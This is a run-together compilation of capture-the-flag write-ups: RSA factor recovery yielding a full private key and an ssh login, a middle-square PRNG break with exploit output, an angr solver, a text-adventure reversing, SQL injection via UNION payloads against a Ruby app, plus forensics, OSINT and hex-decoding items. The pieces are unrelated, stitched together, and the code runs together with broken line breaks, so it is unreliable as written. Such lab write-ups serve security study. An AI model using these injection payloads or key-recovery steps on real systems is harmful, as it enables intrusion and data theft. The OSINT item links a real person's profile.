>Potential p: 32155793883644309494149365087347710275210633774631897274003001908876018851960968012981271807389852904017267710405842990613181825323298497180721462889930852141756696942713059737825259562300443091116514916928396257101370860052927606384048304583938193088254729901128992755541135185322798527530512122498248043845789461978413935354215871986482151417756534584220556107891332673683000687165418919940645597668777626845600908432978474596080126672805046918964956144371065049005805638187590643592564866189148070656840995258832683463131564291944605671726345796937320632480267178246999762145360703260951002442725449730325007240379
```
Problem **with script returning 2 p** we don't know which one is correct, given that we know n and q and that by definition *n = p * q* then *q = n / p* :
```python
n = 0xbfa246a891be9d2e53bcf3d92d7052ae0332dbbc2732e489764e2548573ce26defbd15f1f65b4447b50e40dda22f8db64a9de431832f4488df94dbc0cea7dc815b8cc0835d54efb56db85e76f16a79029c3037c4940f960f050b2c8770859ba6caaa0f8ef45f7727eff087303c4062fc0b6118acdfc1a4e51224a76cd00cfa718626deca8447e890eb84436bd2b64eb3b981f3ff8b20533b274f0f464d2dbbec3cc364e98cee343fa98d11b0b47f6fc55e60d07d4f6a4d64fad5eb7144a0a609cd909e46a6d9b90a00b4a85e72c51ffe0cccbf74e01cee352121931e5f5b164ddf6b4d2b9030007fc377ce35eeb25cd0716806af8b9c37a350aeef181350e601527018697fb4ec0a93aaef4f4eb4a92b4f1b66b9cb7f7a08b5d01432c352b48e038aac5b7585fa4dc71ca9d60b23b09bdc775b04d46e332de5db965e9524720da153ed95e732c1826dc5a0dd49c46c60ae740307cd4e5a14b0d864952942c81841b952c3d105ed1fce2daf2ecb9ec20466aaa0cd30b54e7a036b0e3d31956c3545d8798e6e0eab8a3aa7e08e8d050b017ac8403488a5fda9b0d3c30965554aee33580cbadeb76de4cbfb92c8efc845da7429c0725a4eef116dfa2768ad40e91184a0550203c83b756e75ecfce5362845bf04480678389b6b04c3f497aea59d7739f8bf6479c90a2d9a76e033646fde542ddda0ffbfe3a85b6fea0cc56a66fddfq = 24312821138947295842939811430266614164483390266044923887694157098746040509093637457237135603411011833287827123602619771315554896936017168546924189851322281151620644250524117043049673777703814283705410796690775974401304283378519985368125276766049671207507190418663428295243489814095988104136549989630636041063221268290523766428047760530245982382697752496455539057488593944136069627708927281633167017337393918797915410963972736328647804191560830879679674669676405585810075964267210384497030345823969704188597922024875674517047635080525199694836436149951817779893116507111781865061463859626764914849867030257100120765229print(n//q)
```
Which gives:
```
32155793883644309494149365087347710275210633774631897274003001908876018851960968012981271807389852904017267710405842990613181825323298497180721462889930852141756696942713059737825259562300443091116514916928396257101370860052927606384048304583938193088254729901128992755541135185322798527530512122498248043845789461978413935354215871986482151417756534584220556107891332673683000687165418919940645597668777626845600908432978474596080126672805046918964956144371065049005805638187590643592564866189148070656840995258832683463131564291944605671726345796937320632480267178246999762145360703260951002442725449730325007240379
```
Now we know the **correct p.**And we can build the entirely key:
```pythonfrom Crypto.PublicKey import RSA
n = 0xbfa246a891be9d2e53bcf3d92d7052ae0332dbbc2732e489764e2548573ce26defbd15f1f65b4447b50e40dda22f8db64a9de431832f4488df94dbc0cea7dc815b8cc0835d54efb56db85e76f16a79029c3037c4940f960f050b2c8770859ba6caaa0f8ef45f7727eff087303c4062fc0b6118acdfc1a4e51224a76cd00cfa718626deca8447e890eb84436bd2b64eb3b981f3ff8b20533b274f0f464d2dbbec3cc364e98cee343fa98d11b0b47f6fc55e60d07d4f6a4d64fad5eb7144a0a609cd909e46a6d9b90a00b4a85e72c51ffe0cccbf74e01cee352121931e5f5b164ddf6b4d2b9030007fc377ce35eeb25cd0716806af8b9c37a350aeef181350e601527018697fb4ec0a93aaef4f4eb4a92b4f1b66b9cb7f7a08b5d01432c352b48e038aac5b7585fa4dc71ca9d60b23b09bdc775b04d46e332de5db965e9524720da153ed95e732c1826dc5a0dd49c46c60ae740307cd4e5a14b0d864952942c81841b952c3d105ed1fce2daf2ecb9ec20466aaa0cd30b54e7a036b0e3d31956c3545d8798e6e0eab8a3aa7e08e8d050b017ac8403488a5fda9b0d3c30965554aee33580cbadeb76de4cbfb92c8efc845da7429c0725a4eef116dfa2768ad40e91184a0550203c83b756e75ecfce5362845bf04480678389b6b04c3f497aea59d7739f8bf6479c90a2d9a76e033646fde542ddda0ffbfe3a85b6fea0cc56a66fddfe = 0x10001q = 24312821138947295842939811430266614164483390266044923887694157098746040509093637457237135603411011833287827123602619771315554896936017168546924189851322281151620644250524117043049673777703814283705410796690775974401304283378519985368125276766049671207507190418663428295243489814095988104136549989630636041063221268290523766428047760530245982382697752496455539057488593944136069627708927281633167017337393918797915410963972736328647804191560830879679674669676405585810075964267210384497030345823969704188597922024875674517047635080525199694836436149951817779893116507111781865061463859626764914849867030257100120765229p = 32155793883644309494149365087347710275210633774631897274003001908876018851960968012981271807389852904017267710405842990613181825323298497180721462889930852141756696942713059737825259562300443091116514916928396257101370860052927606384048304583938193088254729901128992755541135185322798527530512122498248043845789461978413935354215871986482151417756534584220556107891332673683000687165418919940645597668777626845600908432978474596080126672805046918964956144371065049005805638187590643592564866189148070656840995258832683463131564291944605671726345796937320632480267178246999762145360703260951002442725449730325007240379phi = (p-1)*(q-1)d = pow(e,-1,phi)
key = RSA.construct((n,e,d,p,q))pem = key.exportKey('PEM')print(pem.decode())
```
Which returns this private key:
``` -----BEGIN RSA PRIVATE KEY-----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-----END RSA PRIVATE KEY-----```
Now we just have to send a **request** to the ssh server with this authentication key to obtain the flag.
```>> chmod 600 final_key.pem>> ssh -i final_key.pem -p 2222 [email protected]```And the ssh server returns: **midnight{D0_n07_s0w_p4r75_0f_y0ur_pr1v473}**.;)
#### Zeynn & Archie Bloom & supersnail |
## Challenge name: I'm so Random
### Description:> Aplet's quirky and unique so he made my own PRNG! It's not like the other PRNGs, its absolutely unbreakable!> > nc crypto.2021.chall.actf.co 21600> > P.S: given files: *[chall.py](./chall.py)*
### Solution:
According to code, we can ask the server to give us random number up to 3 times. How server generates random number? Simple, just generates 2 random number with *Generator* and multiples them.
class Generator(): DIGITS = 8 def __init__(self, seed): self.seed = seed assert(len(str(self.seed)) == self.DIGITS)
def getNum(self): self.seed = int(str(self.seed**2).rjust(self.DIGITS*2, "0")[self.DIGITS//2:self.DIGITS + self.DIGITS//2]) return self.seed
r1 = Generator(random.randint(10000000, 99999999)) r2 = Generator(random.randint(10000000, 99999999))
...
if query.lower() == "r" and query_counter < 3: print(r1.getNum() * r2.getNum())
First, I was trying to break generator some how, then I relized there is no need to break generator. All we need to do is get a random number from server, try to divide it to r1 and r2 and create next numbers. To verfy that, we get another random number from server and compare our results to them.
def find_r(x, y): d = divisors(x) print ('\t|Divisors:\n{0}\n'.format(d)) for r1 in d: if (valid(r1) == False): continue r2 = x // r1 if (valid(r2) == False): continue print ('\t|p1: {0}\n\t|p2: {1}\n'.format(r1, r2)) g1 = Generator(r1) g2 = Generator(r2) o = g1.getNum() * g2.getNum() if (o == y): return (r1, r2) raise Exception('divisors not found')
Note: For finding divisors, I used sagemath library.
[final exploit.py](./exploit.py)
**Output**
[+] Opening connection to crypto.2021.chall.actf.co on port 21600: Done [*] Randoms recovery phase [*] Checking divisors: |p1: 15525328 |p2: 96681138 [*] Checking divisors: |p1: 15628704 |p2: 96041641 [*] Checking divisors: |p1: 16113523 |p2: 93151968 [*] Checking divisors: |p1: 19076107 |p2: 78685152 [*] Checking divisors: |p1: 19671288 |p2: 76304428 [*] Checking divisors: |p1: 23287992 |p2: 64454092 [*] Checking divisors: |p1: 26228384 |p2: 57228321 [*] Guessing phase [+] Next random: 331960767242752 [+] Next random: 1995896433251328 b"Congrats! Here's your flag: \nactf{middle_square_method_more_like_middle_fail_method}\n"
**The Flag**
actf{middle_square_method_more_like_middle_fail_method} |
We used the proximity browser in IDA with the "Add node -> Find path" mini-trick to get the path between the `main` and `walk_end` function.Once all the function names in the path where dumped, in the same order as in IDA, inside `functions.txt`, we just have to tell angr to discard, avoid, every state wherein the callstack is different from the path linking `main` and `walk_end`.
```pyfrom IPython import embedimport angr
p = angr.Project("./chall")state = p.factory.full_init_state()simgr = p.factory.simgr(state)
MAIN = 0x459BF4WALK_START = 0x40625BWALK_END = 0x459BE5GET_INPUT = 0x401229OSEF = [0x401120, WALK_END, 0x401100, 0x526fc0, 0, GET_INPUT, 0x4010d0]
# Construct the desired callstack from the symbols/function names in functions.txtfunctions = open("./functions.txt", "r").read()functions = functions.split("\n")[:-1]functions = [MAIN, WALK_START] + [p.loader.find_symbol(name).relative_addr + 0x400000 for name in functions]
# Wether the main function has be executed or notmain_passed = False
def avoid(s): global main_passed if s.callstack.func_addr == MAIN: main_passed = True
if main_passed: # Constructs the current callstack call_stack = [] for f in s.callstack: if f.func_addr not in OSEF: call_stack += [f.func_addr] call_stack.reverse()
if not call_stack: return False
return functions[:len(call_stack)] != call_stack
else: return False
try: # Find the success message or the walk_end func simgr.explore(avoid=avoid, find=[0x459C56, 0x59BE5])except KeyboardInterrupt: pass
print(simgr)embed()```
`OSEF` holds the function addresses inside the callstack that we ignore like all imported functions. The `0x526fc0` and the `0` are default addresses that angr pushed onto the callstack at the beginning of the execution, so we just ignore them.
When the script is done, you get a IPython shell.Do a nice `simgr.found[0].posix.dumps(0)` to get the right input and upload it to the serverWe obtained, spaces stripped:
```aBIksNPZlfMnluFMRqtNOAkdWfuMuTIICGGWvhbWYwMlbdlCGznVNVzAsHjynOjHuuuvMkOmLMhYVeEWKjGLhmhLxyvtvxpzGCWuibxDhGzEmAfkepZDINxdHTQkKrirkJNnmyVRweEjBoEAwgTVEEkEVdRjzAFcxZrdSYbPQstuILsIjOSWgLLLXvkCAQVyYqJxa```
``printf thesuperlongrightinput | nc labyrevnt-01.play.midnightsunctf.se 29285``
I don't remember the flag that you obtain from the server, sorry p: |
# jailbreak - angstromCTF 2021
- Category: Reverse- Points: 75- Solves: 218- Solved by: drw0if
## Description
Clam was arguing with kmh about whether including 20 pyjails in a ctf is really a good idea, and kmh got fed up and locked clam in a jail with a python! Can you help clam escape?
Find it on the shell server at `/problems/2021/jailbreak` over over netcat at `nc shell.actf.co 21701`.
## SolutionWe were given a [64 bit binary](dist\jailbreak) which consist of a basic text adventure in which we have to move our player through some kind of maze with some snake content, I dunno, I'm unable to read.
I started analyzing the source with ghidra and after a bit of "dude what the fuck" I reached a function whose purpose is to decode some string and print it. I wrote a [script](dist\extract.py) to patch the binary and print all of [them](dist\strings.txt) in order to add comment on ghidra for each of these function call.
Then I started with the real reversing trying to understand the logic. I got notes for each variable used as check and reached the following order:
```check_1 = 0check_2 = 1check_3 = 0
pick the snake up -> tmp = 1 -> You pick the snake up -> check_3 = 1
throw the snake at kmh -> tmp = 1 -> You throw the snake at kmh and watch as he runs in fear. -> check_2 = 0 -> check_3 = 1
pry the bars open -> check_1 = 1 -> You start prying the prison bars open. A wide gap opens and you slip through.```
to bypass the next check we are asked to build 0x539 into `check1` variable. The code provides us two primitives:
```press the red button -> check_1 *= 2 pos = 0x15
press the green button -> check_1 = check_1 * 2 + 1 pos = 0x16```
With red button we can add a 0 at the end of check1, with green button we can add a 1 at the end of it. So in binary we must build: `0x539 -> 10100111001` that can be forged with:
```press the red buttonpress the green buttonpress the red buttonpress the red buttonpress the green buttonpress the green buttonpress the green buttonpress the red buttonpress the red buttonpress the green button```in the end we need to send `bananarama` and we get the flag.
```actf{guess_kmh_still_has_unintended_solutions}``` |
# Sea of Quills
## Description
Come check out our [finest selection of quills](https://seaofquills.2021.chall.actf.co/)!
[app.rb](app.rb)
## Solution
First of all let's analyze the code, we have 3 interesting part:
Some characters are blacklisted
```rubyblacklist = ["-", "/", ";", "'", "\""] blacklist.each { |word| if cols.include? word return "beep boop sqli detected!" end}```
Field `lim` and `off` must be numeric
```rubyif !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off) return "bad, no quills for you!" end```
There is also a `cols` field```ruby@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])```
Given this information we probably need to do some SQL injection using the `cols` field
In the `/quills` page we cannot see the `cols` field, but by analyzing and edit the HTML code we can remove the hidden tag

Now we can start with the SQL injection (lim=100, off=0)
First things first, we need to understand where we can find the flag and we can do it by see which table are present in the DB
```SQLname FROM sqlite_master UNION SELECT url```

There is a `flagtable`, so let's try to get the flag now
```SQLflag FROM flagtable UNION SELECT url```

#### **FLAG >>** `actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668df}` |
# Write-up of the challenge "Matryoshka doll"
This challenge is part of the "Forensics" category and earns 30 points.
# Goal of the challenge
Le message suivant nous est donné **"Matryoshka dolls are a set of wooden dolls of decreasing size placed one inside another. What's the final one?"** que l'on pourrait traduire par : Les poupées Matriochka sont un ensemble de poupées en bois de taille décroissante placées les unes dans les autres. Quelle est la dernière?
De plus une image d'une poupée nous est fourni
The following message is given to us **"Matryoshka dolls are a set of wooden dolls of decreasing size placed one inside another. What's the final one?"**
In addition an image of a doll is provided to us
## Basic functions
In a forensic challenge with an image it is common to start with a panel of functions to detect a flag. First of all **Exiftool** which allows access to the metadata (the additional information of an image) but here we do not get anything very interesting. **Strings** which allows access to all the legible characters of the image but once again no flag. We can also use another tool to check the layers but the answer lies elsewhere.
## The solution
By using **binwalk** we access the signature of the file and we can read that the image is a compressed file under zip. So we can unzip the image and get another image of a smaller doll. You must have understood the reasoning you must unzip the image until you get a text file: the flag.
If you liked this writeup you can check our github with this [link](https://github.com/PoCInnovation/ReblochonWriteups/tree/master/PicoCTF2021) and star our repository. |
# Finding Geno
By [Siorde](https://github.com/Siorde)
## DescriptionWe know that our missing person’s name is Geno and that he works for a local firm called Bridgewater. What is his last name? (Wrap the answer in RS{})
## SolutionIt was really an easy one. I had his first name and his company's name, so I went on Linkedin and search for "geno bridgewater" and found him : https://www.linkedin.com/in/geno-ikonomov/So the flag his RS{ikonomov} |
# Inception CTF: Dream 2
By [Siorde](https://github.com/Siorde)
## DescriptionUnfortunately, the subconscious isn’t enough for this mission, we have to kidnap Fischer we need to go further into the system of the mind. Use the flag found to edit the PowerShell script, entering the Flag in line three in-between the single quotes. Run the PowerShell script and wait for it to complete its actions.
## SolutionNot much complicated either.Once the archive is unziped, i cat the txt file :```cat Kidnap.txtAn idea is like a virus, resilient, highly contagious.52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d```Look like hex, so i tried to convert it to ascii```echo 52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d | xxd -r -pRITSEC{WaterUnderTheBridge}```And it was that simple. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.